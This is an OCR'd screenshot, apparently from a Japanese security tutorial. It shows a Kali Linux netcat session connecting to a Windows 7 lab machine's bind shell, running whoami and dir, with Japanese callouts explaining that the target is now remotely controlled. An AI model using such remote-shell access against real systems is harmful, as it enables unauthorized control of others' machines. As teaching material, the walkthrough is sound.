 root@kali: ~
File Edit View Search Terminal Help
Netcatでターゲット端末
にアクセスしました。
root@kali:~# nc 10.0.0.102 5555
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Work\nc111nt>whoami
プロンプトにコマンドを
入力しています。
whoami
ie8win7\ieuser
C:\Work\nc111nt>dir
dir
Volume in drive C is Windows 7
Volume Serial Number is D055-099C
Directory of C:\Work\nc111nt
08/16/2018 03:07 AM <DIR> .
08/16/2018 03:07 AM <DIR> ..
12/28/2004 11:23 AM 12,166 doexec.c
07/09/1996 04:01 PM 7,283 generic.h
11/06/1996 10:40 PM 22,784 getopt.c
11/03/1994 07:07 PM 4,765 getopt.h
02/06/1998 03:50 PM 61,780 hobbit.txt
12/27/2004 05:37 PM 18,009 license.txt
11/28/1997 02:36 PM 544 makefile
12/29/2004 01:07 PM 61,440 nc.exe
12/29/2004 01:07 PM 69,662 netcat.c
05/04/2016 08:19 AM 0 password is nc
12/27/2004 05:44 PM 6,833 readme.txt
11 File(s) 265,266 bytes
2 Dir(s) bytes free
ターゲット端末のコマンドプロンプト
を実行しているのと同じ状況です。つ
まり、遠隔操作できています。
C:\Work\nc111nt>exit
root@kali:~#